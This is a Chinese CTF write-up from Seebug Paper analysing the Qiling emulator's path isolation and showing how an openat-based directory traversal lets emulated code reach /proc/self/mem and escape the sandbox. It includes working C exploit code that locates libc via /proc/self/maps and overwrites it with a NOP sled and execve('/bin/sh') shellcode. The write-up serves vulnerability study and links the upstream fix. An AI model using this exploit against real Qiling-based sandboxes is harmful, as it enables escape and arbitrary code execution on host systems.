
作者:時鐘@RainSec
本文為作者投稿,Seebug Paper 期待你的分享,凡經采用即有禮品相送! 投稿郵箱:paper@seebug.org
qiling
當時題目就給了一個qiling的使用的用例,甚至和官方文檔上面的用例差不多因此肯定是庫的問題。
#!/usr/bin/env python3

import os
import sys
import base64
import tempfile
# pip install qiling==1.4.1
from qiling import Qiling

def my_sandbox(path, rootfs):
    ql = Qiling([path], rootfs)
    ql.run()

def main():
    sys.stdout.write('Your Binary(base64):\n')
    line = sys.stdin.readline()
    binary = base64.b64decode(line.strip())

    with tempfile.TemporaryDirectory() as tmp_dir:
        fp = os.path.join(tmp_dir, 'bin')

        with open(fp, 'wb') as f:
            f.write(binary)

        my_sandbox(fp, tmp_dir)

if __name__ == '__main__':
    main()
大致分析qiling源代碼發現其加載模擬文件的流程如下(可以看qiling項目core.py文件,其中實現了一個Qiling的類):
- 在實例初始化階段設置一系列基礎信息比如當前平臺的操作系統及其架構等。
- 設置運行參數
- 設置需要的roofs目錄,這里也是出問題的一個關鍵點
- 設置操作系統和結構
- 設置大小端序和機器長度
- 初始化QlCoreStructs結構體,主要是用來pack的
- 加載loader,主要就是根據os type導入loader文件夾下的不同文件。
- log日志操作
- 加載qiling自己實現的內存管理器和寄存器管理器(這個根據interpreter成員來決定是否加載)
- 根據不同arch架構來加載qiling自己的實現的arch,就在目錄的arch下
- 根據interpreter成員來決定是否初始化QlCoreHooks
- 啟動之前加載loader,加載目標(linux的話里面其實實現了ELF的解析以及加載到內存的整個過程,甚至如果提供了interpreter也可以進行加載,詳情可以看loader文件夾下的elf.py),然后起了一個守護頁,看注釋應該是保護內存的,至此初始化工作完成。
- 根據interpreter成員來決定是否選擇不同的執行模式,一般直接初始化osHook通過os運行目標文件
上面是大致的加載過程,下面分析一下文件是怎么運行起來的(以模擬linux操作系統為例),運行的方式大致是分為運行qiling獨立實現的解釋器和不使用qiling獨立實現的解釋器兩種,(作者大佬說是區塊鏈智能合約解釋器,這塊我不是很懂,好像是智能合約bytecode執行,這里主要說os run)
在QlOsLinux類里面找到相應的run函數:
    def run(self):
        if self.ql.exit_point is not None:
            self.exit_point = self.ql.exit_point

        try:
            if self.ql.code:
                self.ql.emu_start(self.entry_point, (self.entry_point + len(self.ql.code)), self.ql.timeout, self.ql.count)
            else:
                if self.ql.multithread == True:
                    # start multithreading
                    thread_management = thread.QlLinuxThreadManagement(self.ql)
                    self.ql.os.thread_management = thread_management
                    thread_management.run()

                else:
                    if  self.ql.entry_point is not None:
                        self.ql.loader.elf_entry = self.ql.entry_point

                    elif self.ql.loader.elf_entry != self.ql.loader.entry_point:
                        entry_address = self.ql.loader.elf_entry
                        if self.ql.archtype == QL_ARCH.ARM and entry_address & 1 == 1:
                            entry_address -= 1
                        self.ql.emu_start(self.ql.loader.entry_point, entry_address, self.ql.timeout)
                        self.ql.enable_lib_patch()
                        self.run_function_after_load()
                        self.ql.loader.skip_exit_check = False
                        self.ql.write_exit_trap()

                    self.ql.emu_start(self.ql.loader.elf_entry, self.exit_point, self.ql.timeout, self.ql.count)
看了看emu_start,主要是利用unicorn進行模擬執行的。然后看了看linux OS的初始化,總結下來覺得qiling實現的東西還是很多的,比如自己的os loader,arch,syscall,hook等,以x86_64架構下的linux為例子看其是如何加載自己的syscall的。
        # X8664
        elif self.ql.archtype == QL_ARCH.X8664:
            self.gdtm = GDTManager(self.ql)
            ql_x86_register_cs(self)
            ql_x86_register_ds_ss_es(self)
            self.ql.hook_insn(self.hook_syscall, UC_X86_INS_SYSCALL)
            # Keep test for _cc
            #self.ql.hook_insn(hook_posix_api, UC_X86_INS_SYSCALL)
            self.thread_class = thread.QlLinuxX8664Thread

def hook_syscall(self, ql, intno = None):
return self.load_syscall()load_syscall本身比較復雜,通過代碼可以看出它都實現了那些syscall,這里的大部門都是直接使用的系統底層的一些syscall,并不是麒麟自己實現的,可以看他的load_syscall函數實現,不過在posix文件夾下的syscall文件夾里面發現其實qiling自己也實現了大量的syscall,這倆種syscall在使用時的區別主要在于要模擬的文件源碼中是直接使用的syscall還是類似open的這種函數形式,前者會調用qiling自身實現的,后者則會直接調用對應的系統調用(這塊基于推理和調試,不過大致qiling的系統調用就是通過hook進行檢測然后通過回調調用對應的代碼這樣子),調用回溯如下:
其實從上面就可以看出,qiling本身實現的功能還是很多的,比如內存管理,動態模擬不同架構等,但是根據從大佬哪里偷來的經驗,首先像python這種高級語言,內存出現問題是很不常見的,大多都是邏輯問題,那么就很可能是實現跟底層系統進行交互的設計出現問題,比如實現的syscall,這也是rwctf的考點。
漏洞分析
以qiling實現的[ql_syscall_open](https://github.com/qilingframework/qiling/blob/94bf7a3bc4e3ea0cffaaa52dbc477c11030f631b/qiling/os/posix/syscall/fcntl.py#L15)為例子:def ql_syscall_open(ql: Qiling, filename: int, flags: int, mode: int):
path = ql.os.utils.read_cstring(filename)
real_path = ql.os.path.transform_to_real_path(path)
relative_path = ql.os.path.transform_to_relative_path(path)
flags &= 0xffffffff
mode &= 0xffffffff
idx = next((i for i in range(NR_OPEN) if ql.os.fd[i] == 0), -1)
if idx == -1:
regreturn = -EMFILE
else:
try:
if ql.archtype== QL_ARCH.ARM and ql.ostype!= QL_OS.QNX:
mode = 0
#flags = ql_open_flag_mapping(ql, flags)
flags = ql_open_flag_mapping(ql, flags)
ql.os.fd[idx] = ql.os.fs_mapper.open_ql_file(path, flags, mode)
regreturn = idx
except QlSyscallError as e:
regreturn = - e.errno
ql.log.debug("open(%s, 0o%o) = %d" % (relative_path, mode, regreturn))
if regreturn >= 0 and regreturn != 2:
ql.log.debug(f'File found: {real_path:s}')
else:
ql.log.debug(f'File not found {real_path:s}')
return regreturn首先通過絕對路徑獲取模擬執行文件在rootfs下的相對路徑,然后將flags傳遞給ql_open_flag_mapping,然后進行open操作,將得到的fd通過idx索引進行一個存儲。
其大致的函數調用鏈如下:
ql_syscall_open --> open_ql_file ---> os.open
    def open_ql_file(self, path, openflags, openmode, dir_fd=None):
        if self.has_mapping(path):
            self.ql.log.info(f"mapping {path}")
            return self._open_mapping_ql_file(path, openflags, openmode)
        else:
            if dir_fd:
                return ql_file.open(path, openflags, openmode, dir_fd=dir_fd)

            real_path = self.ql.os.path.transform_to_real_path(path)
            return ql_file.open(real_path, openflags, openmode)
在open_ql_file這里發現可能存在漏洞,函數首先判斷文件是否已經打開過了,然后判斷是否存在dir_fd,如果不存在的話會調用transform_to_real_path函數,該函數也是實現模擬器文件系統隔離的一個關鍵,這里面對符號鏈接文件進行了多重解析,但是好像沒對路徑進行判斷,應該也會出現鏈接的目標問題,它返回一個文件在系統上面的真實路徑,然后由open打開相關文件。
    def transform_to_real_path(self, path: str) -> str:
        real_path = self.convert_path(self.ql.rootfs, self.cwd, path)

.......

        return str(real_path.absolute())
但是真正的隔離其實是convert_path實現的:
    @staticmethod
    def convert_for_native_os(rootfs: Union[str, Path], cwd: str, path: str) -> Path:
        _rootfs = Path(rootfs)
        _cwd = PurePosixPath(cwd[1:])
        _path = Path(path)

        if _path.is_absolute():
            return _rootfs / QlPathManager.normalize(_path)
        else:
            return _rootfs / QlPathManager.normalize(_cwd / _path.as_posix())

    def convert_path(self, rootfs: Union[str, Path], cwd: str, path: str) -> Path:
        emulated_os = self.ql.ostype
        hosting_os = self.ql.platform_os

        # emulated os and hosting platform are of the same type
        if  (emulated_os == hosting_os) or (emulated_os in QL_OS_POSIX and hosting_os in QL_OS_POSIX):
            return QlPathManager.convert_for_native_os(rootfs, cwd, path)

        elif emulated_os in QL_OS_POSIX and hosting_os == QL_OS.WINDOWS:
            return QlPathManager.convert_posix_to_win32(rootfs, cwd, path)

        elif emulated_os == QL_OS.WINDOWS and hosting_os in QL_OS_POSIX:
            return QlPathManager.convert_win32_to_posix(rootfs, cwd, path)

        else:
            return QlPathManager.convert_for_native_os(rootfs, cwd, path)
這里建立了rootfs,第一步肯定是想到的路徑穿越,比如../../../../這種,但是實驗發現../../../test也會被拼接成rootfs/test,原因在于convert_for_native_os函數中利用了normalize進行了處理,導致無法進行路徑穿越:

    def normalize(path: Union[Path, PurePath]) -> Union[Path, PurePath]:
        # expected types: PosixPath, PurePosixPath, WindowsPath, PureWindowsPath
        assert isinstance(path, (Path, PurePath)), f'did not expect {type(path).__name__!r} here'

        normalized_path = type(path)()

        # remove anchor (necessary for Windows UNC paths) and convert to relative path
        if path.is_absolute():
            path = path.relative_to(path.anchor)

        for p in path.parts:
            if p == '.':
                continue

            if p == '..':
                normalized_path = normalized_path.parent
                continue

            normalized_path /= p

        return normalized_path
符號鏈接就可以繞過檢查,但是遺憾的是qiling沒有實現symlink的系統調用,不過,回看open_ql_file的代碼可以看出,如果dir_fd存在,那么就可以繞過這些檢查,這時候自然就可以想到ql_syscall_openat的實現,這個就很簡單,里面也沒什么嚴格的檢查,因此就可以實現目錄穿越。
漏洞利用
在實現了目錄穿越之后其實問題就變得簡單了,我們可以通過/proc/self/maps獲取到自身進程的內存信息,然后通過/proc/self/mem實現惡意代碼執行,進而完成逃逸,這里展示一個小demo。
#include<stdio.h>
#include<fcntl.h>
#include<string.h>
unsigned char nop[] = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90";
unsigned char code[] = "\x6a\x68\x48\xb8\x2f\x62\x69\x6e\x2f\x2f\x2f\x73\x50\x48\x89\xe7\x68\x72\x69\x1\x1\x81\x34\x24\x1\x1\x1\x1\x31\xf6\x56\x6a\x8\x5e\x48\x1\xe6\x56\x48\x89\xe6\x31\xd2\x6a\x3b\x58\xf\x5";
int main() {
    char buf[4096] = "0";
    int fd = open("/proc/self/maps", O_RDONLY);
    int fd_mem = open("/proc/self/mem", O_RDWR);
    FILE *fp_map = fdopen(fd, "r");
    unsigned long addr = 0;
    while(1) {
        fgets(buf, sizeof buf, fp_map);
        if (strstr(buf, "r-xp")!=NULL && strstr(buf, "libc-")) {
            sscanf(buf, "%lx-", &addr);
            break;
        }
    }
    lseek(fd_mem, addr, SEEK_SET);
    for (int i=0; i<150; i++) {
        write(fd_mem, nop, sizeof nop - 1);
    }
    write(fd_mem, code, sizeof code);
    return 0;
}
不過大家可能會好奇,mem的權限為啥允許寫入shellcode:

答案可以參考這篇文章:
https://www.anquanke.com/post/id/257350#h2-0
至此,我們其實就擁有了整個攻擊鏈,先進行目錄穿越找到/proc/self/mem,然后寫入shellcode。
int main() {
    long start_addr;

    // Open mappings
    int map = openat(1, "/proc/self/maps", O_RDONLY);

    // Open Python process memory
    int mem = openat(1, "/proc/self/mem", O_RDWR);
    FILE *fp_map = fdopen(map, "r");

    // Find the first executable mapping for Libc
    char line[4096];
    while (fgets(line, sizeof line, fp_map)) {
        size_t len = strlen(line);
        if (strstr(line, "r-xp") != NULL && strstr(line, "libc-")) {
            // Retrive start address of mapping
            sscanf(line, "%lx-", &start_addr);
            printf("%lx\n", start_addr);
            break;
        }
    }

    // Seek to the address of the executable mapping for Libc
    lseek(mem, start_addr, SEEK_SET);
    for(int i=0; i < 3; i++) {
        write(mem, nop, sizeof nop -1);
    }
    // Write the payload into the executable mapping
    write(mem, code, sizeof code);
    return 0;
}
shellcode就不貼了,占地方,可以參考上面那個demo里面的。
總結
這個題目本身算是一個容器逃逸的題目,qiling在實現自己的rootfs的時候對系統調用的檢測不嚴格是問題的根源。官方也及時進行了修復:
https://github.com/qilingframework/qiling/pull/1076/commits/6d0fc4a81880abc2984552ccd23497d8832d00fe
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/1857/
暫無評論